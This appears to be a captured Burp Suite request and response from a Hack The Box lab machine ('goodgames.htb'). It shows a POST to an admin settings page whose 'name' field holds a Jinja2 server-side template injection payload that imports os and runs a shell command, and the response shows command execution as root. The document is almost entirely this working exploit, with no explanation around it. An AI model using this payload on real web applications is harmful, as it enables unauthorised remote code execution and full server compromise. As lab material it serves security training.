 Request
Pretty Raw Hex
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://internal-administration.goodgames.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Referer: http://internal-administration.goodgames.htb/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
14 Connection: keep-alive
15
16 name={{+self.__init__.__globals__.__builtins__.__import__('os').popen('id').read()+}}
Response
Pretty Raw Hex Render
uid=0(root) gid=0(root) groups=0(root)
admin
admin@goodgames.htb
Connect Send Message